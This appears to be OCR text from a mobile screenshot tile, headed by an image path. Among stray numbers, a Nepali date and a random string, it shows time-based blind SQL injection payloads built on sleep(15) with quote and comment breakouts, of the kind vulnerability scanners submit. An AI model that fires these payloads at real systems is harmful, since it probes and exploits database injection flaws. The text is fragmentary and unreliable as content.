
555
@@Zll6G
0
0
१३ जेठ २०८३, बुधवार
555
nEcdyGgx0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
0
१३ जेठ २०८३, बुधवार
0
555
(select(0)from(select(sleep(15)))v)/*'+
0
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/